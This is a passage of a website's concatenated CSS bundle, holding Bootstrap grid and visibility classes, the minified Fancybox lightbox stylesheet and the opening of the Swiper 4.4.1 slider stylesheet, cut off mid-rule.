.col-xs-offset-4 {
    margin-left: 33.33333333%
}

.col-xs-offset-3 {
    margin-left: 25%
}

.col-xs-offset-2 {
    margin-left: 16.66666667%
}

.col-xs-offset-1 {
    margin-left: 8.33333333%
}

.col-xs-offset-0 {
    margin-left: 0
}

@media (min-width: 768px) {
    .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
        float: left
    }

    .col-sm-12 {
        width: 100%
    }

    .col-sm-11 {
        width: 91.66666667%
    }

    .col-sm-10 {
        width: 83.33333333%
    }

    .col-sm-9 {
        width: 75%
    }

    .col-sm-8 {
        width: 66.66666667%
    }

    .col-sm-7 {
        width: 58.33333333%
    }

    .col-sm-6 {
        width: 50%
    }

    .col-sm-5 {
        width: 41.66666667%
    }

    .col-sm-4 {
        width: 33.33333333%
    }

    .col-sm-3 {
        width: 25%
    }

    .col-sm-2 {
        width: 16.66666667%
    }

    .col-sm-1 {
        width: 8.33333333%
    }

    .col-sm-pull-12 {
        right: 100%
    }

    .col-sm-pull-11 {
        right: 91.66666667%
    }

    .col-sm-pull-10 {
        right: 83.33333333%
    }

    .col-sm-pull-9 {
        right: 75%
    }

    .col-sm-pull-8 {
        right: 66.66666667%
    }

    .col-sm-pull-7 {
        right: 58.33333333%
    }

    .col-sm-pull-6 {
        right: 50%
    }

    .col-sm-pull-5 {
        right: 41.66666667%
    }

    .col-sm-pull-4 {
        right: 33.33333333%
    }

    .col-sm-pull-3 {
        right: 25%
    }

    .col-sm-pull-2 {
        right: 16.66666667%
    }

    .col-sm-pull-1 {
        right: 8.33333333%
    }

    .col-sm-pull-0 {
        right: auto
    }

    .col-sm-push-12 {
        left: 100%
    }

    .col-sm-push-11 {
        left: 91.66666667%
    }

    .col-sm-push-10 {
        left: 83.33333333%
    }

    .col-sm-push-9 {
        left: 75%
    }

    .col-sm-push-8 {
        left: 66.66666667%
    }

    .col-sm-push-7 {
        left: 58.33333333%
    }

    .col-sm-push-6 {
        left: 50%
    }

    .col-sm-push-5 {
        left: 41.66666667%
    }

    .col-sm-push-4 {
        left: 33.33333333%
    }

    .col-sm-push-3 {
        left: 25%
    }

    .col-sm-push-2 {
        left: 16.66666667%
    }

    .col-sm-push-1 {
        left: 8.33333333%
    }

    .col-sm-push-0 {
        left: auto
    }

    .col-sm-offset-12 {
        margin-left: 100%
    }

    .col-sm-offset-11 {
        margin-left: 91.66666667%
    }

    .col-sm-offset-10 {
        margin-left: 83.33333333%
    }

    .col-sm-offset-9 {
        margin-left: 75%
    }

    .col-sm-offset-8 {
        margin-left: 66.66666667%
    }

    .col-sm-offset-7 {
        margin-left: 58.33333333%
    }

    .col-sm-offset-6 {
        margin-left: 50%
    }

    .col-sm-offset-5 {
        margin-left: 41.66666667%
    }

    .col-sm-offset-4 {
        margin-left: 33.33333333%
    }

    .col-sm-offset-3 {
        margin-left: 25%
    }

    .col-sm-offset-2 {
        margin-left: 16.66666667%
    }

    .col-sm-offset-1 {
        margin-left: 8.33333333%
    }

    .col-sm-offset-0 {
        margin-left: 0
    }
}

@media (min-width: 992px) {
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
        float: left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-11 {
        width: 91.66666667%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-9 {
        width: 75%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-7 {
        width: 58.33333333%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-5 {
        width: 41.66666667%
    }

    .col-md-4 {
        width: 33.33333333%
    }

    .col-md-3 {
        width: 25%
    }

    .col-md-2 {
        width: 16.66666667%
    }

    .col-md-1 {
        width: 8.33333333%
    }

    .col-md-pull-12 {
        right: 100%
    }

    .col-md-pull-11 {
        right: 91.66666667%
    }

    .col-md-pull-10 {
        right: 83.33333333%
    }

    .col-md-pull-9 {
        right: 75%
    }

    .col-md-pull-8 {
        right: 66.66666667%
    }

    .col-md-pull-7 {
        right: 58.33333333%
    }

    .col-md-pull-6 {
        right: 50%
    }

    .col-md-pull-5 {
        right: 41.66666667%
    }

    .col-md-pull-4 {
        right: 33.33333333%
    }

    .col-md-pull-3 {
        right: 25%
    }

    .col-md-pull-2 {
        right: 16.66666667%
    }

    .col-md-pull-1 {
        right: 8.33333333%
    }

    .col-md-pull-0 {
        right: auto
    }

    .col-md-push-12 {
        left: 100%
    }

    .col-md-push-11 {
        left: 91.66666667%
    }

    .col-md-push-10 {
        left: 83.33333333%
    }

    .col-md-push-9 {
        left: 75%
    }

    .col-md-push-8 {
        left: 66.66666667%
    }

    .col-md-push-7 {
        left: 58.33333333%
    }

    .col-md-push-6 {
        left: 50%
    }

    .col-md-push-5 {
        left: 41.66666667%
    }

    .col-md-push-4 {
        left: 33.33333333%
    }

    .col-md-push-3 {
        left: 25%
    }

    .col-md-push-2 {
        left: 16.66666667%
    }

    .col-md-push-1 {
        left: 8.33333333%
    }

    .col-md-push-0 {
        left: auto
    }

    .col-md-offset-12 {
        margin-left: 100%
    }

    .col-md-offset-11 {
        margin-left: 91.66666667%
    }

    .col-md-offset-10 {
        margin-left: 83.33333333%
    }

    .col-md-offset-9 {
        margin-left: 75%
    }

    .col-md-offset-8 {
        margin-left: 66.66666667%
    }

    .col-md-offset-7 {
        margin-left: 58.33333333%
    }

    .col-md-offset-6 {
        margin-left: 50%
    }

    .col-md-offset-5 {
        margin-left: 41.66666667%
    }

    .col-md-offset-4 {
        margin-left: 33.33333333%
    }

    .col-md-offset-3 {
        margin-left: 25%
    }

    .col-md-offset-2 {
        margin-left: 16.66666667%
    }

    .col-md-offset-1 {
        margin-left: 8.33333333%
    }

    .col-md-offset-0 {
        margin-left: 0
    }
}

@media (min-width: 1230px) {
    .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
        float: left
    }

    .col-lg-12 {
        width: 100%
    }

    .col-lg-11 {
        width: 91.66666667%
    }

    .col-lg-10 {
        width: 83.33333333%
    }

    .col-lg-9 {
        width: 75%
    }

    .col-lg-8 {
        width: 66.66666667%
    }

    .col-lg-7 {
        width: 58.33333333%
    }

    .col-lg-6 {
        width: 50%
    }

    .col-lg-5 {
        width: 41.66666667%
    }

    .col-lg-4 {
        width: 33.33333333%
    }

    .col-lg-3 {
        width: 25%
    }

    .col-lg-2 {
        width: 16.66666667%
    }

    .col-lg-1 {
        width: 8.33333333%
    }

    .col-lg-pull-12 {
        right: 100%
    }

    .col-lg-pull-11 {
        right: 91.66666667%
    }

    .col-lg-pull-10 {
        right: 83.33333333%
    }

    .col-lg-pull-9 {
        right: 75%
    }

    .col-lg-pull-8 {
        right: 66.66666667%
    }

    .col-lg-pull-7 {
        right: 58.33333333%
    }

    .col-lg-pull-6 {
        right: 50%
    }

    .col-lg-pull-5 {
        right: 41.66666667%
    }

    .col-lg-pull-4 {
        right: 33.33333333%
    }

    .col-lg-pull-3 {
        right: 25%
    }

    .col-lg-pull-2 {
        right: 16.66666667%
    }

    .col-lg-pull-1 {
        right: 8.33333333%
    }

    .col-lg-pull-0 {
        right: auto
    }

    .col-lg-push-12 {
        left: 100%
    }

    .col-lg-push-11 {
        left: 91.66666667%
    }

    .col-lg-push-10 {
        left: 83.33333333%
    }

    .col-lg-push-9 {
        left: 75%
    }

    .col-lg-push-8 {
        left: 66.66666667%
    }

    .col-lg-push-7 {
        left: 58.33333333%
    }

    .col-lg-push-6 {
        left: 50%
    }

    .col-lg-push-5 {
        left: 41.66666667%
    }

    .col-lg-push-4 {
        left: 33.33333333%
    }

    .col-lg-push-3 {
        left: 25%
    }

    .col-lg-push-2 {
        left: 16.66666667%
    }

    .col-lg-push-1 {
        left: 8.33333333%
    }

    .col-lg-push-0 {
        left: auto
    }

    .col-lg-offset-12 {
        margin-left: 100%
    }

    .col-lg-offset-11 {
        margin-left: 91.66666667%
    }

    .col-lg-offset-10 {
        margin-left: 83.33333333%
    }

    .col-lg-offset-9 {
        margin-left: 75%
    }

    .col-lg-offset-8 {
        margin-left: 66.66666667%
    }

    .col-lg-offset-7 {
        margin-left: 58.33333333%
    }

    .col-lg-offset-6 {
        margin-left: 50%
    }

    .col-lg-offset-5 {
        margin-left: 41.66666667%
    }

    .col-lg-offset-4 {
        margin-left: 33.33333333%
    }

    .col-lg-offset-3 {
        margin-left: 25%
    }

    .col-lg-offset-2 {
        margin-left: 16.66666667%
    }

    .col-lg-offset-1 {
        margin-left: 8.33333333%
    }

    .col-lg-offset-0 {
        margin-left: 0
    }
}

.clearfix:before, .clearfix:after, .container:before, .container:after, .container-fluid:before, .container-fluid:after, .row:before, .row:after {
    content: " ";
    display: table
}

.clearfix:after, .container:after, .container-fluid:after, .row:after {
    clear: both
}

.center-block {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.pull-right {
    float: right !important
}

.pull-left {
    float: left !important
}

.hide {
    display: none !important
}

.show {
    display: block !important
}

.invisible {
    visibility: hidden
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}

.hidden {
    display: none !important
}

.affix {
    position: fixed
}

@-ms-viewport {
    width: device-width
}

.visible-xs, .visible-sm, .visible-md, .visible-lg {
    display: none !important
}

.visible-xs-block, .visible-xs-inline, .visible-xs-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block {
    display: none !important
}

@media (max-width: 767px) {
    .visible-xs {
        display: block !important
    }

    table.visible-xs {
        display: table
    }

    tr.visible-xs {
        display: table-row !important
    }

    th.visible-xs, td.visible-xs {
        display: table-cell !important
    }
}

@media (max-width: 767px) {
    .visible-xs-block {
        display: block !important
    }
}

@media (max-width: 767px) {
    .visible-xs-inline {
        display: inline !important
    }
}

@media (max-width: 767px) {
    .visible-xs-inline-block {
        display: inline-block !important
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm {
        display: block !important
    }

    table.visible-sm {
        display: table
    }

    tr.visible-sm {
        display: table-row !important
    }

    th.visible-sm, td.visible-sm {
        display: table-cell !important
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-block {
        display: block !important
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline {
        display: inline !important
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline-block {
        display: inline-block !important
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md {
        display: block !important
    }

    table.visible-md {
        display: table
    }

    tr.visible-md {
        display: table-row !important
    }

    th.visible-md, td.visible-md {
        display: table-cell !important
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-block {
        display: block !important
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline {
        display: inline !important
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline-block {
        display: inline-block !important
    }
}

@media (min-width: 1230px) {
    .visible-lg {
        display: block !important
    }

    table.visible-lg {
        display: table
    }

    tr.visible-lg {
        display: table-row !important
    }

    th.visible-lg, td.visible-lg {
        display: table-cell !important
    }
}

@media (min-width: 1230px) {
    .visible-lg-block {
        display: block !important
    }
}

@media (min-width: 1230px) {
    .visible-lg-inline {
        display: inline !important
    }
}

@media (min-width: 1230px) {
    .visible-lg-inline-block {
        display: inline-block !important
    }
}

@media (max-width: 767px) {
    .hidden-xs {
        display: none !important
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm {
        display: none !important
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md {
        display: none !important
    }
}

@media (min-width: 1230px) {
    .hidden-lg {
        display: none !important
    }
}

.visible-print {
    display: none !important
}

@media print {
    .visible-print {
        display: block !important
    }

    table.visible-print {
        display: table
    }

    tr.visible-print {
        display: table-row !important
    }

    th.visible-print, td.visible-print {
        display: table-cell !important
    }
}

.visible-print-block {
    display: none !important
}

@media print {
    .visible-print-block {
        display: block !important
    }
}

.visible-print-inline {
    display: none !important
}

@media print {
    .visible-print-inline {
        display: inline !important
    }
}

.visible-print-inline-block {
    display: none !important
}

@media print {
    .visible-print-inline-block {
        display: inline-block !important
    }
}

@media print {
    .hidden-print {
        display: none !important
    }
}
/* End */


/* Start:/local/templates/edan/libs/fancybox/jquery.fancybox.min.css?153874657913841*/
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(.5,0,.14,1);animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-webkit-transform-origin:top left;transform-origin:top left;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:nth-child(1),.fancybox-button--pause svg:nth-child(1),.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0;transform-origin:0;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0}.fancybox-caption{bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:25px 44px;right:0;text-align:center;z-index:99996}.fancybox-caption:before{background-image:url([data-uri]);background-repeat:repeat-x;background-size:contain;bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;right:0;top:-44px;z-index:-1}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(1turn);transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-caption{padding:12px}.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:transparent;top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}
/* End */


/* Start:/local/templates/edan/libs/swiper/css/swiper.min.css?153871006919779*/
/**
 * Swiper 4.4.1
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2018 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: September 14, 2018
 */
.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left 